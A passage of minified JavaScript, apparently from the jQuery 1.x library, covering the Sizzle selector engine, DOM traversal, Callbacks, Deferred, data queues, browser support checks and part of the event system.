a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)for(;b=b.parentNode;)if(b===a)return!0;return!1},U=b?function(a,b){if(a===b)return E=!0,0;var c=!a.compareDocumentPosition-!b.compareDocumentPosition;return c?c:(c=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&c||!v.sortDetached&&b.compareDocumentPosition(a)===c?a===d||a.ownerDocument===O&&M(O,a)?-1:b===d||b.ownerDocument===O&&M(O,b)?1:D?aa(D,a)-aa(D,b):0:4&c?-1:1)}:function(a,b){if(a===b)return E=!0,0;var c,e=0,f=a.parentNode,h=b.parentNode,i=[a],j=[b];if(!f||!h)return a===d?-1:b===d?1:f?-1:h?1:D?aa(D,a)-aa(D,b):0;if(f===h)return g(a,b);for(c=a;c=c.parentNode;)i.unshift(c);for(c=b;c=c.parentNode;)j.unshift(c);for(;i[e]===j[e];)e++;return e?g(i[e],j[e]):i[e]===O?-1:j[e]===O?1:0},d):G},b.matches=function(a,c){return b(a,null,null,c)},b.matchesSelector=function(a,c){if((a.ownerDocument||a)!==G&&F(a),c=c.replace(la,"='$1']"),v.matchesSelector&&I&&(!K||!K.test(c))&&(!J||!J.test(c)))try{var d=L.call(a,c);if(d||v.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(a){}return b(c,G,null,[a]).length>0},b.contains=function(a,b){return(a.ownerDocument||a)!==G&&F(a),M(a,b)},b.attr=function(a,b){(a.ownerDocument||a)!==G&&F(a);var c=w.attrHandle[b.toLowerCase()],d=c&&W.call(w.attrHandle,b.toLowerCase())?c(a,b,!I):void 0;return void 0!==d?d:v.attributes||!I?a.getAttribute(b):(d=a.getAttributeNode(b))&&d.specified?d.value:null},b.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},b.uniqueSort=function(a){var b,c=[],d=0,e=0;if(E=!v.detectDuplicates,D=!v.sortStable&&a.slice(0),a.sort(U),E){for(;b=a[e++];)b===a[e]&&(d=c.push(e));for(;d--;)a.splice(c[d],1)}return D=null,a},x=b.getText=function(a){var b,c="",d=0,e=a.nodeType;if(e){if(1===e||9===e||11===e){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=x(a)}else if(3===e||4===e)return a.nodeValue}else for(;b=a[d++];)c+=x(b);return c},w=b.selectors={cacheLength:50,createPseudo:d,match:oa,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(va,wa),a[3]=(a[3]||a[4]||a[5]||"").replace(va,wa),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||b.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&b.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return oa.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&ma.test(c)&&(b=z(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(va,wa).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=R[a+" "];return b||(b=new RegExp("(^|"+ca+")"+a+"("+ca+"|$)"))&&R(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,c,d){return function(e){var f=b.attr(e,a);return null==f?"!="===c:!c||(f+="","="===c?f===d:"!="===c?f!==d:"^="===c?d&&0===f.indexOf(d):"*="===c?d&&f.indexOf(d)>-1:"$="===c?d&&f.slice(-d.length)===d:"~="===c?(" "+f.replace(ha," ")+" ").indexOf(d)>-1:"|="===c&&(f===d||f.slice(0,d.length+1)===d+"-"))}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h;if(q){if(f){for(;p;){for(l=b;l=l[p];)if(h?l.nodeName.toLowerCase()===r:1===l.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){for(k=q[N]||(q[N]={}),j=k[a]||[],n=j[0]===P&&j[1],m=j[0]===P&&j[2],l=n&&q.childNodes[n];l=++n&&l&&l[p]||(m=n=0)||o.pop();)if(1===l.nodeType&&++m&&l===b){k[a]=[P,n,m];break}}else if(s&&(j=(b[N]||(b[N]={}))[a])&&j[0]===P)m=j[1];else for(;(l=++n&&l&&l[p]||(m=n=0)||o.pop())&&((h?l.nodeName.toLowerCase()!==r:1!==l.nodeType)||!++m||(s&&((l[N]||(l[N]={}))[a]=[P,m]),l!==b)););return m-=e,m===d||m%d===0&&m/d>=0}}},PSEUDO:function(a,c){var e,f=w.pseudos[a]||w.setFilters[a.toLowerCase()]||b.error("unsupported pseudo: "+a);return f[N]?f(c):f.length>1?(e=[a,a,"",c],w.setFilters.hasOwnProperty(a.toLowerCase())?d(function(a,b){for(var d,e=f(a,c),g=e.length;g--;)d=aa(a,e[g]),a[d]=!(b[d]=e[g])}):function(a){return f(a,0,e)}):f}},pseudos:{not:d(function(a){var b=[],c=[],e=A(a.replace(ia,"$1"));return e[N]?d(function(a,b,c,d){for(var f,g=e(a,null,d,[]),h=a.length;h--;)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,d,f){return b[0]=a,e(b,null,f,c),b[0]=null,!c.pop()}}),has:d(function(a){return function(c){return b(a,c).length>0}}),contains:d(function(a){return a=a.replace(va,wa),function(b){return(b.textContent||b.innerText||x(b)).indexOf(a)>-1}}),lang:d(function(a){return na.test(a||"")||b.error("unsupported lang: "+a),a=a.replace(va,wa).toLowerCase(),function(b){var c;do if(c=I?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===H},focus:function(a){return a===G.activeElement&&(!G.hasFocus||G.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return a.disabled===!1},disabled:function(a){return a.disabled===!0},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!w.pseudos.empty(a)},header:function(a){return qa.test(a.nodeName)},input:function(a){return pa.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:j(function(){return[0]}),last:j(function(a,b){return[b-1]}),eq:j(function(a,b,c){return[0>c?c+b:c]}),even:j(function(a,b){for(var c=0;b>c;c+=2)a.push(c);return a}),odd:j(function(a,b){for(var c=1;b>c;c+=2)a.push(c);return a}),lt:j(function(a,b,c){for(var d=0>c?c+b:c;--d>=0;)a.push(d);return a}),gt:j(function(a,b,c){for(var d=0>c?c+b:c;++d<b;)a.push(d);return a})}},w.pseudos.nth=w.pseudos.eq;for(u in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})w.pseudos[u]=h(u);for(u in{submit:!0,reset:!0})w.pseudos[u]=i(u);return l.prototype=w.filters=w.pseudos,w.setFilters=new l,z=b.tokenize=function(a,c){var d,e,f,g,h,i,j,k=S[a+" "];if(k)return c?0:k.slice(0);for(h=a,i=[],j=w.preFilter;h;){(!d||(e=ja.exec(h)))&&(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),d=!1,(e=ka.exec(h))&&(d=e.shift(),f.push({value:d,type:e[0].replace(ia," ")}),h=h.slice(d.length));for(g in w.filter)!(e=oa[g].exec(h))||j[g]&&!(e=j[g](e))||(d=e.shift(),
f.push({value:d,type:g,matches:e}),h=h.slice(d.length));if(!d)break}return c?h.length:h?b.error(a):S(a,i).slice(0)},A=b.compile=function(a,b){var c,d=[],e=[],f=T[a+" "];if(!f){for(b||(b=z(a)),c=b.length;c--;)f=s(b[c]),f[N]?d.push(f):e.push(f);f=T(a,t(e,d)),f.selector=a}return f},B=b.select=function(a,b,c,d){var e,f,g,h,i,j="function"==typeof a&&a,l=!d&&z(a=j.selector||a);if(c=c||[],1===l.length){if(f=l[0]=l[0].slice(0),f.length>2&&"ID"===(g=f[0]).type&&v.getById&&9===b.nodeType&&I&&w.relative[f[1].type]){if(b=(w.find.ID(g.matches[0].replace(va,wa),b)||[])[0],!b)return c;j&&(b=b.parentNode),a=a.slice(f.shift().value.length)}for(e=oa.needsContext.test(a)?0:f.length;e--&&(g=f[e],!w.relative[h=g.type]);)if((i=w.find[h])&&(d=i(g.matches[0].replace(va,wa),ta.test(f[0].type)&&k(b.parentNode)||b))){if(f.splice(e,1),a=d.length&&m(f),!a)return $.apply(c,d),c;break}}return(j||A(a,l))(d,b,!I,c,ta.test(a)&&k(b.parentNode)||b),c},v.sortStable=N.split("").sort(U).join("")===N,v.detectDuplicates=!!E,F(),v.sortDetached=e(function(a){return 1&a.compareDocumentPosition(G.createElement("div"))}),e(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||f("type|href|height|width",function(a,b,c){return c?void 0:a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),v.attributes&&e(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||f("value",function(a,b,c){return c||"input"!==a.nodeName.toLowerCase()?void 0:a.defaultValue}),e(function(a){return null==a.getAttribute("disabled")})||f(ba,function(a,b,c){var d;return c?void 0:a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),b}(a);ea.find=ja,ea.expr=ja.selectors,ea.expr[":"]=ea.expr.pseudos,ea.unique=ja.uniqueSort,ea.text=ja.getText,ea.isXMLDoc=ja.isXML,ea.contains=ja.contains;var ka=ea.expr.match.needsContext,la=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,ma=/^.[^:#\[\.,]*$/;ea.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?ea.find.matchesSelector(d,a)?[d]:[]:ea.find.matches(a,ea.grep(b,function(a){return 1===a.nodeType}))},ea.fn.extend({find:function(a){var b,c=[],d=this,e=d.length;if("string"!=typeof a)return this.pushStack(ea(a).filter(function(){for(b=0;e>b;b++)if(ea.contains(d[b],this))return!0}));for(b=0;e>b;b++)ea.find(a,d[b],c);return c=this.pushStack(e>1?ea.unique(c):c),c.selector=this.selector?this.selector+" "+a:a,c},filter:function(a){return this.pushStack(d(this,a||[],!1))},not:function(a){return this.pushStack(d(this,a||[],!0))},is:function(a){return!!d(this,"string"==typeof a&&ka.test(a)?ea(a):a||[],!1).length}});var na,oa=a.document,pa=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,qa=ea.fn.init=function(a,b){var c,d;if(!a)return this;if("string"==typeof a){if(c="<"===a.charAt(0)&&">"===a.charAt(a.length-1)&&a.length>=3?[null,a,null]:pa.exec(a),!c||!c[1]&&b)return!b||b.jquery?(b||na).find(a):this.constructor(b).find(a);if(c[1]){if(b=b instanceof ea?b[0]:b,ea.merge(this,ea.parseHTML(c[1],b&&b.nodeType?b.ownerDocument||b:oa,!0)),la.test(c[1])&&ea.isPlainObject(b))for(c in b)ea.isFunction(this[c])?this[c](b[c]):this.attr(c,b[c]);return this}if(d=oa.getElementById(c[2]),d&&d.parentNode){if(d.id!==c[2])return na.find(a);this.length=1,this[0]=d}return this.context=oa,this.selector=a,this}return a.nodeType?(this.context=this[0]=a,this.length=1,this):ea.isFunction(a)?"undefined"!=typeof na.ready?na.ready(a):a(ea):(void 0!==a.selector&&(this.selector=a.selector,this.context=a.context),ea.makeArray(a,this))};qa.prototype=ea.fn,na=ea(oa);var ra=/^(?:parents|prev(?:Until|All))/,sa={children:!0,contents:!0,next:!0,prev:!0};ea.extend({dir:function(a,b,c){for(var d=[],e=a[b];e&&9!==e.nodeType&&(void 0===c||1!==e.nodeType||!ea(e).is(c));)1===e.nodeType&&d.push(e),e=e[b];return d},sibling:function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c}}),ea.fn.extend({has:function(a){var b,c=ea(a,this),d=c.length;return this.filter(function(){for(b=0;d>b;b++)if(ea.contains(this,c[b]))return!0})},closest:function(a,b){for(var c,d=0,e=this.length,f=[],g=ka.test(a)||"string"!=typeof a?ea(a,b||this.context):0;e>d;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&ea.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?ea.unique(f):f)},index:function(a){return a?"string"==typeof a?ea.inArray(this[0],ea(a)):ea.inArray(a.jquery?a[0]:a,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(ea.unique(ea.merge(this.get(),ea(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}}),ea.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return ea.dir(a,"parentNode")},parentsUntil:function(a,b,c){return ea.dir(a,"parentNode",c)},next:function(a){return e(a,"nextSibling")},prev:function(a){return e(a,"previousSibling")},nextAll:function(a){return ea.dir(a,"nextSibling")},prevAll:function(a){return ea.dir(a,"previousSibling")},nextUntil:function(a,b,c){return ea.dir(a,"nextSibling",c)},prevUntil:function(a,b,c){return ea.dir(a,"previousSibling",c)},siblings:function(a){return ea.sibling((a.parentNode||{}).firstChild,a)},children:function(a){return ea.sibling(a.firstChild)},contents:function(a){return ea.nodeName(a,"iframe")?a.contentDocument||a.contentWindow.document:ea.merge([],a.childNodes)}},function(a,b){ea.fn[a]=function(c,d){var e=ea.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=ea.filter(d,e)),this.length>1&&(sa[a]||(e=ea.unique(e)),ra.test(a)&&(e=e.reverse())),this.pushStack(e)}});var ta=/\S+/g,ua={};ea.Callbacks=function(a){a="string"==typeof a?ua[a]||f(a):ea.extend({},a);var b,c,d,e,g,h,i=[],j=!a.once&&[],k=function(f){for(c=a.memory&&f,d=!0,g=h||0,h=0,e=i.length,b=!0;i&&e>g;g++)if(i[g].apply(f[0],f[1])===!1&&a.stopOnFalse){c=!1;break}b=!1,i&&(j?j.length&&k(j.shift()):c?i=[]:l.disable())},l={add:function(){if(i){var d=i.length;!function b(c){ea.each(c,function(c,d){var e=ea.type(d);"function"===e?a.unique&&l.has(d)||i.push(d):d&&d.length&&"string"!==e&&b(d)})}(arguments),b?e=i.length:c&&(h=d,k(c))}return this},remove:function(){return i&&ea.each(arguments,function(a,c){for(var d;(d=ea.inArray(c,i,d))>-1;)i.splice(d,1),b&&(e>=d&&e--,g>=d&&g--)}),this},has:function(a){return a?ea.inArray(a,i)>-1:!(!i||!i.length)},empty:function(){return i=[],e=0,this},disable:function(){return i=j=c=void 0,this},disabled:function(){return!i},lock:function(){return j=void 0,c||l.disable(),this},locked:function(){return!j},fireWith:function(a,c){return!i||d&&!j||(c=c||[],c=[a,c.slice?c.slice():c],b?j.push(c):k(c)),this},fire:function(){return l.fireWith(this,arguments),this},fired:function(){return!!d}};return l},ea.extend({Deferred:function(a){var b=[["resolve","done",ea.Callbacks("once memory"),"resolved"],["reject","fail",ea.Callbacks("once memory"),"rejected"],["notify","progress",ea.Callbacks("memory")]],c="pending",d={state:function(){return c},always:function(){return e.done(arguments).fail(arguments),this},then:function(){var a=arguments;return ea.Deferred(function(c){ea.each(b,function(b,f){var g=ea.isFunction(a[b])&&a[b];e[f[1]](function(){var a=g&&g.apply(this,arguments);a&&ea.isFunction(a.promise)?a.promise().done(c.resolve).fail(c.reject).progress(c.notify):c[f[0]+"With"](this===d?c.promise():this,g?[a]:arguments)})}),a=null}).promise()},promise:function(a){return null!=a?ea.extend(a,d):d}},e={};return d.pipe=d.then,ea.each(b,function(a,f){var g=f[2],h=f[3];d[f[1]]=g.add,h&&g.add(function(){c=h},b[1^a][2].disable,b[2][2].lock),e[f[0]]=function(){return e[f[0]+"With"](this===e?d:this,arguments),this},e[f[0]+"With"]=g.fireWith}),d.promise(e),a&&a.call(e,e),e},when:function(a){var b,c,d,e=0,f=X.call(arguments),g=f.length,h=1!==g||a&&ea.isFunction(a.promise)?g:0,i=1===h?a:ea.Deferred(),j=function(a,c,d){return function(e){c[a]=this,d[a]=arguments.length>1?X.call(arguments):e,d===b?i.notifyWith(c,d):--h||i.resolveWith(c,d)}};if(g>1)for(b=new Array(g),c=new Array(g),d=new Array(g);g>e;e++)f[e]&&ea.isFunction(f[e].promise)?f[e].promise().done(j(e,d,f)).fail(i.reject).progress(j(e,c,b)):--h;return h||i.resolveWith(d,f),i.promise()}});var va;ea.fn.ready=function(a){return ea.ready.promise().done(a),this},ea.extend({isReady:!1,readyWait:1,holdReady:function(a){a?ea.readyWait++:ea.ready(!0)},ready:function(a){if(a===!0?!--ea.readyWait:!ea.isReady){if(!oa.body)return setTimeout(ea.ready);ea.isReady=!0,a!==!0&&--ea.readyWait>0||(va.resolveWith(oa,[ea]),ea.fn.triggerHandler&&(ea(oa).triggerHandler("ready"),ea(oa).off("ready")))}}}),ea.ready.promise=function(b){if(!va)if(va=ea.Deferred(),"complete"===oa.readyState)setTimeout(ea.ready);else if(oa.addEventListener)oa.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1);else{oa.attachEvent("onreadystatechange",h),a.attachEvent("onload",h);var c=!1;try{c=null==a.frameElement&&oa.documentElement}catch(a){}c&&c.doScroll&&!function a(){if(!ea.isReady){try{c.doScroll("left")}catch(b){return setTimeout(a,50)}g(),ea.ready()}}()}return va.promise(b)};var wa,xa="undefined";for(wa in ea(ca))break;ca.ownLast="0"!==wa,ca.inlineBlockNeedsLayout=!1,ea(function(){var a,b,c,d;c=oa.getElementsByTagName("body")[0],c&&c.style&&(b=oa.createElement("div"),d=oa.createElement("div"),d.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(d).appendChild(b),typeof b.style.zoom!==xa&&(b.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",ca.inlineBlockNeedsLayout=a=3===b.offsetWidth,a&&(c.style.zoom=1)),c.removeChild(d))}),function(){var a=oa.createElement("div");if(null==ca.deleteExpando){ca.deleteExpando=!0;try{delete a.test}catch(a){ca.deleteExpando=!1}}a=null}(),ea.acceptData=function(a){var b=ea.noData[(a.nodeName+" ").toLowerCase()],c=+a.nodeType||1;return(1===c||9===c)&&(!b||b!==!0&&a.getAttribute("classid")===b)};var ya=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,za=/([A-Z])/g;ea.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(a){return a=a.nodeType?ea.cache[a[ea.expando]]:a[ea.expando],!!a&&!j(a)},data:function(a,b,c){return k(a,b,c)},removeData:function(a,b){return l(a,b)},_data:function(a,b,c){return k(a,b,c,!0)},_removeData:function(a,b){return l(a,b,!0)}}),ea.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=ea.data(f),1===f.nodeType&&!ea._data(f,"parsedAttrs"))){for(c=g.length;c--;)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=ea.camelCase(d.slice(5)),i(f,d,e[d])));ea._data(f,"parsedAttrs",!0)}return e}return"object"==typeof a?this.each(function(){ea.data(this,a)}):arguments.length>1?this.each(function(){ea.data(this,a,b)}):f?i(f,a,ea.data(f,a)):void 0},removeData:function(a){return this.each(function(){ea.removeData(this,a)})}}),ea.extend({queue:function(a,b,c){var d;return a?(b=(b||"fx")+"queue",d=ea._data(a,b),c&&(!d||ea.isArray(c)?d=ea._data(a,b,ea.makeArray(c)):d.push(c)),d||[]):void 0},dequeue:function(a,b){b=b||"fx";var c=ea.queue(a,b),d=c.length,e=c.shift(),f=ea._queueHooks(a,b),g=function(){ea.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return ea._data(a,c)||ea._data(a,c,{empty:ea.Callbacks("once memory").add(function(){ea._removeData(a,b+"queue"),ea._removeData(a,c)})})}}),ea.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?ea.queue(this[0],a):void 0===b?this:this.each(function(){var c=ea.queue(this,a,b);ea._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&ea.dequeue(this,a)})},dequeue:function(a){return this.each(function(){ea.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=ea.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};for("string"!=typeof a&&(b=a,a=void 0),a=a||"fx";g--;)c=ea._data(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var Aa=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Ba=["Top","Right","Bottom","Left"],Ca=function(a,b){return a=b||a,"none"===ea.css(a,"display")||!ea.contains(a.ownerDocument,a)},Da=ea.access=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===ea.type(c)){e=!0;for(h in c)ea.access(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,ea.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(ea(a),c)})),b))for(;i>h;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},Ea=/^(?:checkbox|radio)$/i;!function(){var a=oa.createElement("input"),b=oa.createElement("div"),c=oa.createDocumentFragment();if(b.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",ca.leadingWhitespace=3===b.firstChild.nodeType,ca.tbody=!b.getElementsByTagName("tbody").length,ca.htmlSerialize=!!b.getElementsByTagName("link").length,ca.html5Clone="<:nav></:nav>"!==oa.createElement("nav").cloneNode(!0).outerHTML,a.type="checkbox",a.checked=!0,c.appendChild(a),ca.appendChecked=a.checked,b.innerHTML="<textarea>x</textarea>",ca.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue,c.appendChild(b),b.innerHTML="<input type='radio' checked='checked' name='t'/>",ca.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,ca.noCloneEvent=!0,b.attachEvent&&(b.attachEvent("onclick",function(){ca.noCloneEvent=!1}),b.cloneNode(!0).click()),null==ca.deleteExpando){ca.deleteExpando=!0;try{delete b.test}catch(a){ca.deleteExpando=!1}}}(),function(){var b,c,d=oa.createElement("div");for(b in{submit:!0,change:!0,focusin:!0})c="on"+b,(ca[b+"Bubbles"]=c in a)||(d.setAttribute(c,"t"),ca[b+"Bubbles"]=d.attributes[c].expando===!1);d=null}();var Fa=/^(?:input|select|textarea)$/i,Ga=/^key/,Ha=/^(?:mouse|pointer|contextmenu)|click/,Ia=/^(?:focusinfocus|focusoutblur)$/,Ja=/^([^.]*)(?:\.(.+)|)$/;ea.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=ea._data(a);if(q){for(c.handler&&(i=c,c=i.handler,e=i.selector),c.guid||(c.guid=ea.guid++),(g=q.events)||(g=q.events={}),(k=q.handle)||(k=q.handle=function(a){return typeof ea===xa||a&&ea.event.triggered===a.type?void 0:ea.event.dispatch.apply(k.elem,arguments)},k.elem=a),b=(b||"").match(ta)||[""],h=b.length;h--;)f=Ja.exec(b[h])||[],n=p=f[1],o=(f[2]||"").split(".").sort(),n&&(j=ea.event.special[n]||{},n=(e?j.delegateType:j.bindType)||n,j=ea.event.special[n]||{},l=ea.extend({type:n,origType:p,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&ea.expr.match.needsContext.test(e),namespace:o.join(".")},i),(m=g[n])||(m=g[n]=[],m.delegateCount=0,j.setup&&j.setup.call(a,d,o,k)!==!1||(a.addEventListener?a.addEventListener(n,k,!1):a.attachEvent&&a.attachEvent("on"+n,k))),j.add&&(j.add.call(a,l),l.handler.guid||(l.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,l):m.push(l),ea.event.global[n]=!0);a=null}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=ea.hasData(a)&&ea._data(a);if(q&&(k=q.events)){for(b=(b||"").match(ta)||[""],j=b.length;j--;)if(h=Ja.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n){for(l=ea.event.special[n]||{},n=(d?l.delegateType:l.bindType)||n,m=k[n]||[],h=h[2]&&new RegExp("(^|\\.)"+o.join("\\.(?:.*\\.|)")+"(\\.|$)"),i=f=m.length;f--;)g=m[f],!e&&p!==g.origType||c&&c.guid!==g.guid||h&&!h.test(g.namespace)||d&&d!==g.selector&&("**"!==d||!g.selector)||(m.splice(f,1),g.selector&&m.delegateCount--,l.remove&&l.remove.call(a,g));i&&!m.length&&(l.teardown&&l.teardown.call(a,o,q.handle)!==!1||ea.removeEvent(a,n,q.handle),delete k[n])}else for(n in k)ea.event.remove(a,n+b[j],c,d,!0);ea.isEmptyObject(k)&&(delete q.handle,ea._removeData(a,"events"))}},trigger:function(b,c,d,e){var f,g,h,i,j,k,l,m=[d||oa],n=ba.call(b,"type")?b.type:b,o=ba.call(b,"namespace")?b.namespace.split("."):[];if(h=k=d=d||oa,3!==d.nodeType&&8!==d.nodeType&&!Ia.test(n+ea.event.triggered)&&(n.indexOf(".")>=0&&(o=n.split("."),n=o.shift(),o.sort()),g=n.indexOf(":")<0&&"on"+n,b=b[ea.expando]?b:new ea.Event(n,"object"==typeof b&&b),b.isTrigger=e?2:3,b.namespace=o.join("."),b.namespace_re=b.namespace?new RegExp("(^|\\.)"+o.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=d),c=null==c?[b]:ea.makeArray(c,[b]),j=ea.event.special[n]||{},e||!j.trigger||j.trigger.apply(d,c)!==!1)){if(!e&&!j.noBubble&&!ea.isWindow(d)){for(i=j.delegateType||n,Ia.test(i+n)||(h=h.parentNode);h;h=h.parentNode)m.push(h),k=h;k===(d.ownerDocument||oa)&&m.push(k.defaultView||k.parentWindow||a)}for(l=0;(h=m[l++])&&!b.isPropagationStopped();)b.type=l>1?i:j.bindType||n,f=(ea._data(h,"events")||{})[b.type]&&ea._data(h,"handle"),f&&f.apply(h,c),f=g&&h[g],f&&f.apply&&ea.acceptData(h)&&(b.result=f.apply(h,c),b.result===!1&&b.preventDefault());if(b.type=n,!e&&!b.isDefaultPrevented()&&(!j._default||j._default.apply(m.pop(),c)===!1)&&ea.acceptData(d)&&g&&d[n]&&!ea.isWindow(d)){k=d[g],k&&(d[g]=null),ea.event.triggered=n;try{d[n]()}catch(a){}ea.event.triggered=void 0,k&&(d[g]=k)}return b.result}},dispatch:function(a){a=ea.event.fix(a);var b,c,d,e,f,g=[],h=X.call(arguments),i=(ea._data(this,"events")||{})[a.type]||[],j=ea.event.special[a.type]||{};if(h[0]=a,a.delegateTarget=this,!j.preDispatch||j.preDispatch.call(this,a)!==!1){for(g=ea.event.handlers.call(this,a,i),b=0;(e=g[b++])&&!a.isPropagationStopped();)for(a.currentTarget=e.elem,f=0;(d=e.handlers[f++])&&!a.isImmediatePropagationStopped();)(!a.namespace_re||a.namespace_re.test(d.namespace))&&(a.handleObj=d,a.data=d.data,c=((ea.event.special[d.origType]||{}).handle||d.handler).apply(e.elem,h),void 0!==c&&(a.result=c)===!1&&(a.preventDefault(),a.stopPropagation()));return j.postDispatch&&j.postDispatch.call(this,a),a.result}},handlers:function(a,b){var c,d,e,f,g=[],h=b.delegateCount,i=a.target;if(h&&i.nodeType&&(!a.button||"click"!==a.type))for(;i!=this;i=i.parentNode||this)if(1===i.nodeType&&(i.disabled!==!0||"click"!==a.type)){for(e=[],f=0;h>f;f++)d=b[f],c=d.selector+" ",void 0===e[c]&&(e[c]=d.needsContext?ea(c,this).index(i)>=0:ea.find(c,this,null,[i]).length),e[c]&&e.push(d);e.length&&g.push({elem:i,handlers:e})}return h<b.length&&g.push({elem:this,handlers:b.slice(h)}),g},fix:function(a){if(a[ea.expando])return a;var b,c,d,e=a.type,f=a,g=this.fixHooks[e];for(g||(this.fixHooks[e]=g=Ha.test(e)?this.mouseHooks:Ga.test(e)?this.keyHooks:{}),d=g.props?this.props.concat(g.props):this.props,a=new ea.Event(f),b=d.length;b--;)c=d[b],a[c]=f[c];return 